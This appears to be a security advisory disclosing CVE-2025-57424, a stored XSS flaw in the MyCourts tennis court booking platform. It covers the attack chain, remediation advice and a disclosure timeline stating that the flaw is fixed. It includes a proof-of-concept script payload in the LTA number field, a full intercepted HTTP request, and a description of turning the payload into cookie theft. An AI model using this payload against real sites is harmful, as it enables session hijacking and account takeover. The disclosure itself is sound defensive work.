A high-severity stored cross-site scripting (XSS) vulnerability has been discovered in the MyCourts application, a platform used for tennis court booking and league management. This vulnerability, assigned CVE-2025-57424, affects the LTA number profile field and carries a CVSS score of 7.3 (High). The issue was responsibly disclosed to HBI Consulting Ltd and allows attackers to execute arbitrary JavaScript in user browsers, potentially leading to session hijacking and unauthorized access.
Discoverer: William Fieldhouse (Aardwolf Security)
Table of Contents
Vulnerability Details
Technical Overview
The vulnerability exists in the profile settings functionality of the MyCourts application, specifically within the LTA (Lawn Tennis Association) number field on /my_profile_settings_process.asp. The application fails to properly sanitize user input before storing and displaying it, allowing malicious JavaScript code to be persisted in the database and executed whenever the profile is viewed.
CVE ID: CVE-2025-57424
Vendor: HBI Consulting Ltd
Product: MyCourts
CVSS v3.1 Score: 7.3 (High)
Attack Vector: Network (Remote)
Attack Complexity: Low
Privileges Required: Low
User Interaction: Required
Scope: Unchanged
Impact: High Confidentiality, High Integrity, None Availability
The Attack Chain
The vulnerability becomes particularly dangerous due to two compounding factors:
- Stored XSS Persistence – Malicious JavaScript is permanently stored in the user’s profile
- Missing HttpOnly Flag – Session cookies lack the HttpOnly protection, making them accessible to JavaScript
This combination allows an attacker to:
- Inject malicious code through their own profile’s LTA_number field on
/my_profile_settings_process.asp - Wait for other users to view their profile in the members directory at
/directory.asp - Execute arbitrary JavaScript when any logged-in user browses to the attacker’s profile
- Capture session cookies when the JavaScript executes
- Hijack sessions and maintain persistent unauthorized access
Proof of Concept
Browse to the following page:
https://[redacted].mycourts.co.uk/privacy_settings.asp

Figure 1 – Vulnerable LTA_Number field
Intercept the request in a web proxy and input the following in the LTA_number field of the HTTP request:
"'><script>prompt(document.cookie)</script>
Request –
POST /my_profile_settings_process.asp HTTP/2
Host: [redacted].mycourts.co.uk
Cookie: r=0; p=; u=; ASPSESSIONIDAUDDADQA=FPAOAJBAJMLJGJBMNEPKHILH; ASPSESSIONIDCUBDADRB=CGAOOPFADOAOEIBEIEBOJNDK; ASPSESSIONIDAWABCBQA=PHFJFGGAKPHFCAHFFPABLBAN
Content-Length: 306
Cache-Control: max-age=0
Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Accept-Language: en-GB,en;q=0.9
Origin: https://[redacted].mycourts.co.uk
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://[redacted].mycourts.co.uk/privacy_settings.asp
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
email=testuser&show_email=1&mobile=aaaa&show_mobile_phone=1&homephone=bbb&show_home_phone=1&workphon=aaa&show_work_phone=1&emergency_contact=&emergency_phone=&show_league_position=1&show_members_played=1&comment=<A_number="'><script>prompt(document.cookie)</script>&Submit2=Submit Response –
HTTP/2 302 Found Cache-Control: no-cache Pragma: no-cache Content-Type: text/html Expires: Fri, 08 Aug 2025 19:23:37 GMT Location: my_profile.asp Server: Microsoft-IIS/10.0 Date: Fri, 08 Aug 2025 19:24:37 GMT Content-Length: 135 <head><title>Object moved</title></head> <body><h1>Object Moved</h1>This object may be found <a HREF="my_profile.asp">here</a>.</body>
When the above request is made, the page redirects to my_profile.asp and executes the JavaScript stored in the LTA_number field. This script will trigger whenever the LTA number is displayed within the web application, along with the session cookie.

Figure 2 – JavaScript Executes When the LTA Number Field is Present
Note, the JavaScript payload could be further modified to send this cookie to an attacker-controlled server, allowing the attacker to capture the victim’s active session. Once obtained, the attacker could store the session token in a cookie jar to maintain persistent access, ensuring the session remains valid and does not expire, thereby bypassing the need for re-authentication.
Real-World Impact
This vulnerability poses significant risks:
- Session Hijacking – Attackers can steal active administrator sessions
- Account Takeover – Full access to administrative functions
- Data Breach – Access to sensitive user information and booking data
- Persistent Access – Captured sessions can be reused without re-authentication
- Privilege Escalation – Low-privileged users can compromise high-privileged accounts
Affected Systems
- Vendor: HBI Consulting Ltd
- Product: MyCourts
- Affected Component: LTA_number field on /my_profile_settings_process.asp
- Attack Vector: Remote – XSS executes when any logged-in user browses to the attacker’s profile at /directory.asp
- Affected URL: https://mycourts.co.uk/ (and other MyCourts instances)
- Affected Versions: All versions prior to August 2025 release
- Port: 443 (HTTPS)
- Status: FIXED – Remediated in August 2025 release
Note: The vendor does not use traditional version numbering and instead releases updates on a monthly basis.
Remediation Recommendations
Organisations using the MyCourts platform should implement the following security controls:
Immediate Actions
- Input Validation – Implement strict validation ensuring the LTA number field only accepts numerical input
- Output Encoding – HTML-escape all user-supplied data before rendering in web pages
- HttpOnly Flag – Configure session cookies with the HttpOnly attribute to prevent JavaScript access
- Content Security Policy – Implement a strict CSP to prevent inline script execution
Long-Term Security Measures
- Adopt a whitelist approach for input filtering rather than blacklist
- Never trust user input – validate and sanitize all data
- Implement regular security testing and code reviews
- Deploy Web Application Firewall (WAF) rules to detect XSS patterns
- Conduct security awareness training for development teams
Disclosure Timeline
This vulnerability was discovered by William Fieldhouse of Aardwolf Security during security research and reported through responsible disclosure practices to HBI Consulting Ltd. The CVE identifier CVE-2025-57424 was assigned to track this issue.
- Discovery Date: August 2025
- Discoverer: William Fieldhouse (Aardwolf Security)
- Vendor Notification: HBI Consulting Ltd – August 2025
- Vendor Response: Received and acknowledged
- Fix Deployed: August 2025 release
- Verification: Fix independently verified and confirmed
- Public Disclosure: September 2025
The vendor responded promptly to the disclosure and implemented a fix as part of their August 2025 release. The remediation has been independently verified and confirmed to successfully address the stored XSS vulnerability.
Conclusion
CVE-2025-57424 demonstrates the critical importance of input validation and output encoding in web applications. Even seemingly innocuous fields like an LTA number can become attack vectors when proper security controls are absent. Organizations managing user data must prioritize security throughout the development lifecycle and implement defense-in-depth strategies to protect against common vulnerabilities like XSS.
The combination of stored XSS with missing HttpOnly flags created a particularly dangerous scenario that could have led to complete account compromise. The vendor responded professionally to this disclosure and deployed a fix in their August 2025 release, which has been independently verified. This case demonstrates the value of responsible disclosure practices and collaborative security efforts between researchers and vendors.
Users of the MyCourts platform should ensure they are running the August 2025 release or later to be protected against this vulnerability.
References
- MyCourts Platform
- OWASP Cross-Site Scripting (XSS)
- OWASP XSS Prevention Cheat Sheet
- CWE-79: Improper Neutralization of Input During Web Page Generation
Discoverer: William Fieldhouse (Aardwolf Security)
Vendor: HBI Consulting Ltd
This disclosure was conducted in accordance with responsible disclosure practices to allow the vendor time to address the vulnerability before public release.